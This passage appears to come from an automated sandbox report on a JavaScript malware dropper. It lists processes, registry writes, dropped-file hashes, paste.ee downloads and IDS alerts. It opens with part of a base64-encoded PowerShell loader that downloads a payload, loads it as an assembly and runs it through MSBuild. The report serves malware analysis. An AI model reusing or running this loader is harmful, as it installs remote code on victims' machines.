HIALQBBAGcAZQBuAHQAJwAsACcATQBvAHoAaQBsAGwAYQAvADUALgAwACcAKQA7ACQAbQBhAHMAdABlAHIAdwBvAHIAawAgAD0AIAAkAGMAbABhAGQAbwBuAGkAZQBpAG4AZQAuAEQAbwB3AG4AbABvAGEAZABEAGEAdABhACgAJABiAGkAcwB5AG0AbQBlAHQAcgB5ACkAOwAkAHIAZQBmAHIAYQBnAGEAYgBsAGUAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBFAG4AYwBvAGQAaQBuAGcAXQA6ADoAVQBUAEYAOAAuAEcAZQB0AFMAdAByAGkAbgBnACgAJABtAGEAcwB0AGUAcgB3AG8AcgBrACkAOwAkAHMAYQBsAHUAdABhAHIAaQBuAGUAcwBzACAAPQAgACcAPAA8AEIAQQBTAEUANgA0AF8AUwBUAEEAUgBUAD4APgAnADsAJABjAG8AcgBhAGwAbABpAHYAbwByAGUAIAA9ACAAJwA8ADwAQgBBAFMARQA2ADQAXwBFAE4ARAA+AD4AJwA7ACQAcwBpAG0AcABsAGkAZgBpAGMAYQB0AGkAbwBuACAAPQAgACQAcgBlAGYAcgBhAGcAYQBiAGwAZQAuAEkAbgBkAGUAeABPAGYAKAAkAHMAYQBsAHUAdABhAHIAaQBuAGUAcwBzACkAOwAkAHIAZQBjAG8AbgB2AGUAbgB0ACAAPQAgACQAcgBlAGYAcgBhAGcAYQBiAGwAZQAuAEkAbgBkAGUAeABPAGYAKAAkAGMAbwByAGEAbABsAGkAdgBvAHIAZQApADsAJABzAGkAbQBwAGwAaQBmAGkAYwBhAHQAaQBvAG4AIAAtAGcAZQAgADAAIAAtAGEAbgBkACAAJAByAGUAYwBvAG4AdgBlAG4AdAAgAC0AZwB0ACAAJABzAGkAbQBwAGwAaQBmAGkAYwBhAHQAaQBvAG4AOwAkAHMAaQBtAHAAbABpAGYAaQBjAGEAdABpAG8AbgAgACsAPQAgACQAcwBhAGwAdQB0AGEAcgBpAG4AZQBzAHMALgBMAGUAbgBnAHQAaAA7ACQAbgBhAG4AbwBjAGEAdgBpAHQAaQBlAHMAIAA9ACAAJAByAGUAYwBvAG4AdgBlAG4AdAAgAC0AIAAkAHMAaQBtAHAAbABpAGYAaQBjAGEAdABpAG8AbgA7ACQAYwBvAHUAbgB0AGUAcgBhAHIAZwB1AG0AZQBuAHQAIAA9ACAAJAByAGUAZgByAGEAZwBhAGIAbABlAC4AUwB1AGIAcwB0AHIAaQBuAGcAKAAkAHMAaQBtAHAAbABpAGYAaQBjAGEAdABpAG8AbgAsACAAJABuAGEAbgBvAGMAYQB2AGkAdABpAGUAcwApADsAJABnAHIAaQBlAHYAYQBuAGQAIAA9ACAAWwBTAHkAcwB0AGUAbQAuAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACQAYwBvAHUAbgB0AGUAcgBhAHIAZwB1AG0AZQBuAHQAKQA7ACQAZAByAGEAbQBhAHQAdQByAGcAaQBjACAAPQAgAFsAUwB5AHMAdABlAG0ALgBSAGUAZgBsAGUAYwB0AGkAbwBuAC4AQQBzAHMAZQBtAGIAbAB5AF0AOgA6AEwAbwBhAGQAKAAkAGcAcgBpAGUAdgBhAG4AZAApADsAJABtAGkAcwBvAGcAeQBuAGUAIAA9ACAAWwBkAG4AbABpAGIALgBJAE8ALgBIAG8AbQBlAF0ALgBHAGUAdABNAGUAdABoAG8AZAAoACcAVgBBAEkAJwApAC4ASQBuAHYAbwBrAGUAKAAkAG4AdQBsAGwALAAgAFsAbwBiAGoAZQBjAHQAWwBdAF0AIABAACgAJAB2AGUAbAB2AGUAdABsAGUAYQBmACwAJwAxACcALAAnAEMAOgBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwARABvAHcAbgBsAG8AYQBkAHMAJwAsACcAcgBpAGcAaQBkACcALAAnAE0AUwBCAHUAaQBsAGQAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAJwAsACcAagBzACcALAAnACcALAAnACcALAAnACcALAAnADIAJwAsACcAJwApACkA' -replace '','';$relais = [System.Text.Encoding]::Unicode.GetString([Convert]::FromBase64String($uppertendom));Invoke-Expression $relais;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | wscript.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5072 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5400 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 5592 | "C:\Program Files\WinRAR\WinRAR.exe" C:\Users\admin\Desktop\a99dcf9a006a8bba7ff7a934fdd7d1d4232ee5ead022dcdc36a2bb9f8e3242d6.zip | C:\Program Files\WinRAR\WinRAR.exe | — | explorer.exe | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||
| 5720 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Desktop\dd.js" | C:\Windows\System32\wscript.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 6036 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | SppExtComObj.Exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6344 | "C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe" | C:\Windows\Microsoft.NET\Framework\v4.0.30319\MSBuild.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: MSBuild.exe Exit code: 0 Version: 4.8.9037.0 built by: NET481REL1 Modules
| |||||||||||||||
Total events
8 959
Read events
8 936
Write events
23
Delete events
0
Modification events
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\Desktop\a99dcf9a006a8bba7ff7a934fdd7d1d4232ee5ead022dcdc36a2bb9f8e3242d6.zip | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (5592) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF3D0000002D000000FD03000016020000 | |||
Executable files
0
Suspicious files
4
Text files
2
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 4892 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:4B1535D9D7C3AB15AC610556BF0FC2D7 | SHA256:26CEE243FE1F95F420A5227A62B0ED7DB6FFEF0D3CD833886466E5320CB5AC63 | |||
| 5592 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb5592.37296\a99dcf9a006a8bba7ff7a934fdd7d1d4232ee5ead022dcdc36a2bb9f8e3242d6.js | binary | |
MD5:687440E1E1BC1DB60AEA9153102C0B41 | SHA256:A99DCF9A006A8BBA7FF7A934FDD7D1D4232EE5EAD022DCDC36A2BB9F8E3242D6 | |||
| 1568 | cmd.exe | C:\Users\Public\Downloads\rigid.js | binary | |
MD5:A539EABEC066633C2A19934E8EF4EE25 | SHA256:70716C242E5B28775DC49476A357038B2E0A90D0C7216B34C1E68337C993196D | |||
| 4892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_nzpd205p.de1.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6344 | MSBuild.exe | C:\Users\admin\AppData\Local\Temp\~DF0DA731F3C0A1FEF9.TMP | binary | |
MD5:FE04CE80FA4F23EF2622956D75D0617B | SHA256:2BB3D776EF3E76133F97E8AF33CF9B06B15495D8343CEA61218779FE5558DFD4 | |||
| 4892 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_cvtq5izr.ic2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
31
DNS requests
20
Threats
3
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.216.77.31:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.31:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.35.229.160:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5720 | wscript.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/CaYIzUiH/0 | unknown | — | — | shared |
6112 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
4892 | powershell.exe | GET | 301 | 23.186.113.60:80 | http://paste.ee/d/IgdrtWfq/0 | unknown | — | — | shared |
6112 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.216.77.31:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 23.216.77.31:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5496 | MoUsoCoreWorker.exe | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
— | — | 23.35.229.160:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
3216 | svchost.exe | 172.211.123.250:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
6544 | svchost.exe | 20.190.160.131:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
6544 | svchost.exe | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
paste.ee |
| shared |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2196 | svchost.exe | Misc activity | ET INFO Pastebin-like Service Domain in DNS Lookup (paste .ee) |
5720 | wscript.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |
4892 | powershell.exe | Potential Corporate Privacy Violation | ET INFO Pastebin-style Service (paste .ee) in TLS SNI |